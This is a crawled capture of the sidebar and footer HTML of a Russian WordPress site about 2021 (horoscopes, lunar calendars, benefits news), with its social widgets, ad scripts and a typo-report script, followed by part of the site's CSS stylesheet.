width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="лунный календарь" decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Лунный календарь на май 2021 года</h4></a></div></div></div><aside
id=god2021_recent_posts_large_widget-2 class="widget widget_posts_large" data-animation=fadeInUp><div
class=widget-title><h4 class="title"><span>Последние</span> записи</h4></div><ul
class=list>
<li
class=item-post><div
class=entry-meta>
<span
class=date>27.03.2025</span></div><div
class="thumb overlay">
<a
href=https://2021god.com/struktum-500-mg-nadezhnaya-podderzhka-zdorovya-sustavov/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2025/03/dc1-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2025/03/dc1-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Структум 500 мг: надежная поддержка здоровья суставов</h4></a></div>
</li>
<li
class=item-post><div
class=entry-meta>
<span
class=date>04.06.2021</span></div><div
class="thumb overlay">
<a
href=https://2021god.com/dolevoe-stroitelstvo-s-2021-goda-izmeneniya/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Долевое строительство" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Долевое строительство" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Долевое строительство с 2021 года: изменения</h4></a></div>
</li>
<li
class=item-post><div
class=entry-meta>
<span
class=date>09.04.2021</span></div><div
class="thumb overlay">
<a
href=https://2021god.com/palma-film-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x146.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-300x169.jpg 300w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-533x300.jpg 533w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-768x432.jpg 768w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-450x250.jpg 450w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault.jpg 1280w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x146.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-300x169.jpg 300w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-533x300.jpg 533w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-768x432.jpg 768w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-450x250.jpg 450w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault.jpg 1280w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Пальма &#8212; фильм 2021 года</h4></a></div>
</li>
<li
class=item-post><div
class=entry-meta>
<span
class=date>08.04.2021</span></div><div
class="thumb overlay">
<a
href=https://2021god.com/lunnyj-kalendar-na-maj-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="лунный календарь" decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="лунный календарь" decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Лунный календарь на май 2021 года</h4></a></div>
</li>
<li
class=item-post><div
class=entry-meta>
<span
class=date>08.04.2021</span></div><div
class="thumb overlay">
<a
href=https://2021god.com/lunnyj-kalendar-na-aprel-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Лунный календарь на апрель 2021 года</h4></a></div>
</li></ul></aside><aside
id=text-4 class="widget widget_text" data-animation=fadeInUp><div
class=textwidget><p><a
href=https://ya.cc/t/0MTdtFav7zfWx2><img
src="[data-uri]" width=330 height=550 data-src=https://2021god.com/wp-content/uploads/2025/11/1640723323512.jpg decoding=async class=lazyload data-eio-rwidth=720 data-eio-rheight=1280><noscript><img
src ="https://2021god.com/wp-content/uploads/2025/11/1640723323512.jpg" width=330 height=550 data-eio=l></noscript></a></p></div></aside><aside
id=linkcat-22 class="widget widget_links" data-animation=fadeInUp><div
class=widget-title><h4>Самое интересное в 2021 году</h4></div><ul
class='xoxo blogroll'>
<li><a
href=https://2021god.com/dispanserizaciya-2021-kakie-gody-rozhdeniya-popadayut/ >Диспансеризация</a></li>
<li><a
href=https://2021god.com/kanikuly-v-2020-2021-uchebnom-godu/ >Каникулы</a></li>
<li><a
href=https://2021god.com/materinskij-kapital-v-2021-godu-razmer-i-izmeneniya/ >Материнский капитал</a></li>
<li><a
href=https://2021god.com/otmenyat-li-ege-v-2021-godu/ >Отменят ли ЕГЭ в 2021 году</a></li>
<li><a
href=https://2021god.com/proizvodstvennyj-kalendar-na-2021-god/ >Производственный календарь на 2021 год</a></li>
<li><a
href=https://2021god.com/yubilejnye-daty-i-znamenatelnye-sobytiya-v-2021-godu/ >Юбилейные и знаменательные события года</a></li></ul></aside><aside
id=nav_menu-2 class="widget widget_nav_menu" data-animation=fadeInUp><div
class=widget-title><h4>Гороскоп на 2021 год</h4></div><div
class=menu-goroskopy-container><ul
id=menu-goroskopy class=menu><li
id=menu-item-49583 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49583"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-ovnov/ >Овен<span>(21 марта &#8212; 19 апреля)</span></a></li>
<li
id=menu-item-49584 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49584"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-telca/ >Телец<span>(20 апреля &#8212; 20 мая)</span></a></li>
<li
id=menu-item-49585 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49585"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-bliznecov/ >Близнецы<span>(21 мая &#8212; 21 июня)</span></a></li>
<li
id=menu-item-49586 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49586"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-rakov/ >Рак<span>(22 июня &#8212; 22 июля)</span></a></li>
<li
id=menu-item-49587 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49587"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-lvov/ >Лев<span>(23 июля &#8212; 22 августа)</span></a></li>
<li
id=menu-item-49588 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49588"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-dev/ >Дева<span>(23 августа &#8212; 22 сентября)</span></a></li>
<li
id=menu-item-49589 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49589"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-vesov/ >Весы<span>(23 сентября &#8212; 23 октября)</span></a></li>
<li
id=menu-item-49590 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49590"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-skorpionov/ >Скорпион<span>(24 октября &#8212; 22 ноября)</span></a></li>
<li
id=menu-item-49591 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49591"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-strelcov/ >Стрелец<span>(23 ноября &#8212; 21 декабря)</span></a></li>
<li
id=menu-item-49592 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49592"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-kozeroga/ >Козерог<span>(22 декабря &#8212; 20 января)</span></a></li>
<li
id=menu-item-49593 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49593"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-vodoleya/ >Водолей<span>(21 января &#8212; 18 февраля)</span></a></li>
<li
id=menu-item-49594 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49594"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-ryb/ >Рыбы<span>(19 февраля &#8212; 20 марта)</span></a></li></ul></div></aside><aside
id=text-3 class="widget widget_text" data-animation=fadeInUp><div
class=textwidget><p><!--noindex--><script src=//vk.com/js/api/openapi.js?117></script></p><p></p><div
id=vk_groups></div><p><script>VK.Widgets.Group("vk_groups",{mode:1,width:"260",height:"300",color1:'FFFFFF',color2:'2B587A',color3:'5B7FA6'},86378399);</script><!--/noindex--><br>
<!--noindex--></p><div
id=ok_group_widget></div><p><script>!function(d,id,did,st){var js=d.createElement("script");js.src="https://connect.ok.ru/connect.js";js.onload=js.onreadystatechange=function(){if(!this.readyState||this.readyState=="loaded"||this.readyState=="complete"){if(!this.executed){this.executed=true;setTimeout(function(){OK.CONNECT.insertGroupWidget(id,did,st);},0);}}}
d.documentElement.appendChild(js);}(document,"ok_group_widget","52394580312286","{width:250,height:150}");</script><br>
<!--/noindex--></p></div></aside><aside
id=block-4 class="widget widget_block" data-animation=fadeInUp><a
href=https://ya.cc/t/0MTdtFav7zfWx2><img
src="[data-uri]" width=330 height=550 data-src=https://2021god.com/wp-content/uploads/2025/11/1640723323512.jpg decoding=async class=lazyload data-eio-rwidth=720 data-eio-rheight=1280><noscript><img
src ="https://2021god.com/wp-content/uploads/2025/11/1640723323512.jpg" width=330 height=550 data-eio=l></noscript></a></aside><!--noindex-->
<noindex><div
class=l-menu><ul
id=menu-vertikalnoe-menyu class=menu><li
id=menu-item-49563 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49563"><a
rel=nofollow href=https://2021god.com/category/auto-2021/ >Авто 2021</a></li>
<li
id=menu-item-90469 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90469"><a
href=https://2021god.com/category/vybory-2021/ >Выборы 2021</a></li>
<li
id=menu-item-49565 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49565"><a
rel=nofollow href=https://2021god.com/category/goroskop-2021/ >Гороскоп 2021</a></li>
<li
id=menu-item-101472 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101472"><a
href=https://2021god.com/category/igry-2021/ >Игры 2021</a></li>
<li
id=menu-item-49567 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49567"><a
rel=nofollow href=https://2021god.com/category/interesno-o-2021/ >Интересно о 2021</a></li>
<li
id=menu-item-49568 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49568"><a
rel=nofollow href=https://2021god.com/category/kalendar-2021/ >Календарь 2021</a></li>
<li
id=menu-item-51554 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51554"><a
rel=nofollow href=https://2021god.com/category/moda-2021/ >Мода 2021</a></li>
<li
id=menu-item-92338 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92338"><a
href=https://2021god.com/category/novogodnij-stol-2021/ >Новогодний стол 2021</a></li>
<li
id=menu-item-90470 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90470"><a
href=https://2021god.com/category/novosti-2021/ >Новости 2021</a></li>
<li
id=menu-item-49572 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49572"><a
rel=nofollow href=https://2021god.com/category/novyj-god-2021/ >Новый год 2021</a></li>
<li
id=menu-item-93242 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93242"><a
href=https://2021god.com/category/ogorod-2021/ >Огород 2021</a></li>
<li
id=menu-item-91281 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91281"><a
href=https://2021god.com/category/podarki-2021/ >Подарки 2021</a></li>
<li
id=menu-item-95828 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-95828"><a
href=https://2021god.com/category/pozdravleniya-2021/ >Поздравления 2021</a></li>
<li
id=menu-item-49575 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49575"><a
rel=nofollow href=https://2021god.com/category/prazdniki-2021/ >Праздники 2021</a></li>
<li
id=menu-item-49576 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49576"><a
rel=nofollow href=https://2021god.com/category/predskazaniya-2021/ >Предсказания 2021</a></li>
<li
id=menu-item-71193 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71193"><a
href=https://2021god.com/category/puteshestviya-2021/ >Путешествия 2021</a></li>
<li
id=menu-item-90195 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90195"><a
href=https://2021god.com/category/svadba-2021/ >Свадьба 2021</a></li>
<li
id=menu-item-49579 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49579"><a
rel=nofollow href=https://2021god.com/category/sport-2021/ >Спорт 2021</a></li>
<li
id=menu-item-90759 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90759"><a
href=https://2021god.com/category/stroitelstvo-2021/ >Строительство 2021</a></li>
<li
id=menu-item-90136 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90136"><a
href=https://2021god.com/category/ucheba-2021/ >Учеба 2021</a></li>
<li
id=menu-item-90137 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90137"><a
href=https://2021god.com/category/filmy-2021/ >Фильмы 2021</a></li>
<li
id=menu-item-90471 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90471"><a
href=https://2021god.com/category/ekonomika-2021/ >Экономика 2021</a></li></ul></div></noindex>	<!--/noindex--><aside
id=text-2 class="widget widget_text" data-animation=fadeInUp><div
class=textwidget><p></p><div
id=yandex_rtb_R-A-494920-9></div><p><script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-494920-9',blockId:'R-A-494920-9'})})</script></p></div></aside></div></div></section><footer
id=footer><div
class=footer-widgets><div
class=inner-wrap><div
class=footer-widget><aside
id=wpp-2 class="widget popular-posts animated fadeInUp active" data-animation=fadeInUp><!--noindex--><p
span><strong
style="color: #F03A3A;">Новости</strong></p><!--/noindex--><ul
class=wpp-list>
<!--noindex-->
<li> <a
href=https://2021god.com/novovvedenie-v-ege-v-2021-godu/  class=wpp-post-title target=_self>Нововведения в ЕГЭ</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/vyplaty-za-vtorogo-rebenka-v-2021-godu/  class=wpp-post-title target=_self>Выплаты за второго ребенка в 2021 году</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/posobiya-v-2021-godu-tablica/  class=wpp-post-title target=_self>Пособия в 2021 году</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/povyshenie-zarplaty-byudzhetnikam-v-2021-godu/  class=wpp-post-title target=_self>Повышение зарплаты бюджетникам</a></li><!--/noindex--><!--noindex-->
<li> <a
href=https://2021god.com/dolevoe-stroitelstvo-s-2021-goda-izmeneniya/  class=wpp-post-title target=_self>Что будет с долевым строительством в 2021 году</a></li><!--/noindex--><!--noindex-->
<li> <a
href=https://2021god.com/materinskij-kapital-v-2021-godu-razmer-i-izmeneniya/  class=wpp-post-title target=_self>Материнский капитал в 2021 году</a></li><!--/noindex--></ul></aside></div> <script>jQuery("a.wpp-post-title").replaceWith(function(){var durl=window.location;var dhref=jQuery(this).attr("href");var dtitle=jQuery(this).attr("title");var dclass=jQuery(this).attr("class");var dtarget=jQuery(this).attr("target");var dtext=jQuery(this).text();if(dhref==durl){jQuery(this).parent("li").attr("style","display:none;");jQuery(this).replaceWith("<span class='"+dclass+"'>"+dtext+"</span>");}else{jQuery(this).replaceWith("<a href='"+dhref+"' title='"+dtitle+"' class='"+dclass+"' target='"+dtarget+"'>"+dtext+"</a>");}});</script> <div
class="footer-widget col-last"><aside
id=wpp-2 class="widget popular-posts animated fadeInUp active" data-animation=fadeInUp>
<!--noindex--><p
span><strong
style="color: #F03A3A;">Советуем</strong><strong> также:</strong></p><!--/noindex--><ul
class=wpp-list>
<!--noindex-->
<li> <a
href=https://2021god.com/pensiya-v-2021-godu-rabotayushhim-pensioneram/  class=wpp-post-title target=_self>Что будет с пенсией работающим пенсионерам</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/stoimost-proezda-v-2021-godu-v-moskve-i-sankt-peterburge/  class=wpp-post-title target=_self>Стоимость проезда в 2021 году в Москве и Санкт-Петербурге</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/novye-vyplaty-v-2021-godu-na-detej/   class=wpp-post-title target=_self>Новые выплаты на детей</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/minimalnye-bally-ege-2021-po-vsem-predmetam/  class=wpp-post-title target=_self>Минимальные баллы ЕГЭ</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/povyshenie-tarifov-zhkx-v-2021-godu//  class=wpp-post-title target=_self>Повышение тарифов ЖКХ</a></li><!--/noindex--><!--noindex-->
<li> <a
href=https://2021god.com/raspisanie-oge-v-2021-godu/  class=wpp-post-title target=_self>Расписание ОГЭ в 2021 году</a></li><!--/noindex--></ul></aside></div></div></div><div
class=footer-info>
<noindex><div
class=inner-wrap>© <a
href=https://2021god.com/ >2021god.com</a> Год Быка | <a
href=/o-sajte/ >О проекте</a> | <a
href=/karta-sajta/ >Карта сайта</a></br><div
align=right>Все материалы сайта являются объектами авторского права. Использование материалов, размещённых на сайте, допускается только при условии ссылки на 2021god.com</noindex><div
align=right></div></div></div></footer><div
id=wpfront-scroll-top-container>
<img
src=[data-uri] alt data-src=https://2021god.com/wp-content/plugins/wpfront-scroll-top/images/icons/1.png decoding=async class=lazyload data-eio-rwidth=64 data-eio-rheight=64><noscript><img
src=https://2021god.com/wp-content/plugins/wpfront-scroll-top/images/icons/1.png alt data-eio=l></noscript></div> <script>function wpfront_scroll_top_init(){if(typeof wpfront_scroll_top==="function"&&typeof jQuery!=="undefined"){wpfront_scroll_top({"scroll_offset":100,"button_width":0,"button_height":0,"button_opacity":0.80000000000000004,"button_fade_duration":200,"scroll_duration":400,"location":1,"marginX":20,"marginY":20,"hide_iframe":false,"auto_hide":false,"auto_hide_after":2,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0});}else{setTimeout(wpfront_scroll_top_init,100);}}
wpfront_scroll_top_init();</script> <link
rel=stylesheet id=arpw-style-css href=https://2021god.com/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css type=text/css media=all> <script src=https://2021god.com/wp-includes/js/comment-reply.min.js id=comment-reply-js></script> <script id=eio-lazy-load-js-before>var eio_lazy_vars={"exactdn_domain":"","skip_autoscale":0,"threshold":0};</script> <script src=https://2021god.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js id=eio-lazy-load-js></script> <script id=toc-front-js-extra>var tocplus={"smooth_scroll":"1","visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"100%"};</script> <script src=https://2021god.com/wp-content/plugins/table-of-contents-plus/front.min.js id=toc-front-js></script> <script id=wp-postratings-js-extra>var ratingsL10n={"plugin_url":"https:\/\/2021god.com\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/2021god.com\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;</script> <script src=https://2021god.com/wp-content/plugins/wp-postratings/js/postratings-js.js id=wp-postratings-js></script> <script src=https://2021god.com/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js id=wpfront-scroll-top-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/hoverIntent.js id=god2021_hoverIntent-js></script> <script src=https://2021god.com/wp-includes/js/hoverIntent.min.js id=hoverIntent-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/superfish.js id=god2021_superfish-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.easing.1.3.js id=god2021_easing-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.flexslider-min.js id=god2021_slider-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/lightbox.min.js id=god2021_lightbox-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jflickrfeed.min.js id=god2021_jflickrfeed-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.mobilemenu.js id=god2021_mobilemenu-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.touchSwipe.min.js id=god2021_touchSwipe-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.mousewheel.min.js id=god2021_mousewheel-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/custom.js id=god2021_custom-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.simplyscroll.min.js id=god2021_ticker-js></script> <script id=q2w3_fixed_widget-js-extra>var q2w3_sidebar_options=[{"sidebar":"sidebar-left-bottom","use_sticky_position":false,"margin_top":10,"margin_bottom":80,"stop_elements_selectors":"footer","screen_max_width":0,"screen_max_height":0,"widgets":["#text-2"]}];</script> <script src=https://2021god.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js id=q2w3_fixed_widget-js></script> <script id=god2021_rating-js-extra>var ec_ajax_data={"ajax_url":"https:\/\/2021god.com\/wp-admin\/admin-ajax.php","codes":{"SUCCESS":1,"PREVIOUSLY_VOTED":0,"REQUEST_ERROR":2,"UNKNOWN":-1},"messages":{"success":"\u0412\u0430\u0448 \u0433\u043e\u043b\u043e\u0441 \u043f\u0440\u0438\u043d\u044f\u0442. \u0421\u043f\u0430\u0441\u0438\u0431\u043e!","previously_voted":"You have already voted.","request_error":"There was some problem.","unknown":"An error occurred."}};</script> <script src=https://2021god.com/wp-content/themes/2021god/js/god2021-rating.js id=god2021_rating-js></script> <script src=https://2021god.com/wp-content/plugins/master-slider/public/assets/js/jquery.easing.min.js id=jquery-easing-js></script> <script src=https://2021god.com/wp-content/plugins/master-slider/public/assets/js/masterslider.min.js id=masterslider-core-js></script> <script defer src=https://2021god.com/wp-content/plugins/akismet/_inc/akismet-frontend.js id=akismet-frontend-js></script> <script>function getSelectedText(){var text="";if(window.getSelection){text=window.getSelection();}else if(document.getSelection){text=document.getSelection();}else if(document.selection){text=document.selection.createRange().text;}
return text.toString();}
function oknoGramoteyaSend(){var url=location.href;var text=encodeURIComponent(getSelectedText());jQuery.ajax({type:"POST",url:"/mail.php",data:"url="+url+"&text="+text,success:function(){jQuery('#oknogramoteya').css('display','none');jQuery('#oknogramoteya p').text('');jQuery('#oknogramoteya-text').css('display','block');jQuery('#oknogramoteya-error').css('display','block');}});return false;}
var isCtrl=false;jQuery(document).keyup(function(e){if(e.which==17)isCtrl=false;}).keydown(function(e){if(e.which==17)isCtrl=true;if(e.which==13&&isCtrl){jQuery('#oknogramoteya').css('display','block');if(getSelectedText()!=""){jQuery('#oknogramoteya-text').css('display','none');jQuery('#oknogramoteya-error').css('display','none');jQuery('#oknogramoteya p').html('<h3 style="text-align:center;">Мы благодарим Вас за то, что помогаете развивать наш проект.</h3>Вы нашли опечатку в этом тексте: "<span style=color:red>'+getSelectedText()+'</span>".<br/>Нажмите на кнопку <a href=# onclick="oknoGramoteyaSend();return false;" style="display:inline-block;background-color:rgb(49, 100, 139);color:#fff;border-radius: 5px;padding: 0px 8px 3px;box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.5);">отправить</a> для того, чтобы мы могли в ближайшее время исправить опечатку.');}
return false;}});</script> <div
id=oknogramoteya style="position:fixed;top:50%;background-color:rgb(215, 218, 239);box-shadow:0px 0px 2px rgba(0, 0, 0, 0.5);padding:10px;left:20%;width:60%;display:none;z-index:9999999;border: 2px solid rgb(49, 100, 139); border-radius: 5px;">
<a
href=# onclick="jQuery('#oknogramoteya').css('display', 'none');jQuery('#oknogramoteya p').text('');jQuery('#oknogramoteya-text').css('display', 'block');jQuery('#oknogramoteya-error').css('display', 'block');return false;" style="color:#fff;border-radius:40px;padding: 2px 9px;font-size:14px;box-shadow:0px 0px 2px rgba(0, 0, 0, 0.5);border:2px solid #fff;background-color:rgb(49, 100, 139);position:absolute;top:-16px;right:-10px;">X</a><p
id=oknogramoteya-text><div
id=oknogramoteya-error style="color:rgb(255, 255, 255);background-color:rgb(232, 86, 86);text-align:center;padding:5px;">Упс! Извините, но вы ничего не выделили. Закройте это окно, выделите текст и нажмите <strong>Ctrl + Enter</strong></div></p></div> <script></script> </body></html>

--- FILE ---
content_type: text/css
request_url: https://2021god.com/wp-content/themes/2021god/css/common.css
body_size: 1360
content:
 td {border-top: 1px solid #F2F2F2; padding: 6px 10px 6px 0; } p { margin-bottom: 14px; } p.wp-caption-text { margin-bottom: 0; } p img, .wp-caption { margin-top: 0.4em; } ul { list-style: square; } ul ul, ol ol, ul ol, ol ul { margin-bottom: 0; } th {color: #666; font-size: 14px; font-weight: 600; letter-spacing: 0.1em; line-height: 2.6em; } table {border-bottom: 1px solid #F2F2F2; margin: 0 0 1.625em; width: 100%; text-align:left; } sub { top: .5ex; } textarea {padding-left: 3px; width: 98%; overflow: hidden; resize: none; } address {display: block; margin: 0 0 1.625em; } /*-- WordPress common classes*/ .alignleft {display: inline; float: left; margin-right: 1.25em; } .alignright {display: inline; float: right; margin-left: 1.25em; } .clearfix {display: inline-block; display: block; } .clearfix:after {content: "."; display: block; height: 0; clear: both; visibility: hidden; } .bypostauthor { } .list {list-style: none; margin: 0; padding: 0; } .clear { clear:both; } .button {color: #FFFFFF !important; cursor: pointer; font-family: inherit; font-size: 16px; font-weight: 700; display: inline-block; padding: 7px 10px; text-decoration: none; border: none; -moz-transition:  .4s ease-in-out; -webkit-transition:  .4s ease-in-out; transition:  .4s ease-in-out; } .wp-caption {margin-bottom: 1em; //max-width: 96%; text-align:center; } .wp-caption img {display: block; //margin: 0 auto; //max-width: 98%; } .wp-caption .wp-caption-text, .gallery-caption {color: #8C8C8C; font-size: 13px; } .gallery { margin-bottom:15px !important; } .gallery dl { margin: 0; } .gallery img { border: none !important; } .sticky { } sup { bottom: 1ex; } img {max-width: 100%; height: auto; } img.alignleft, img.alignright, img.alignnone, 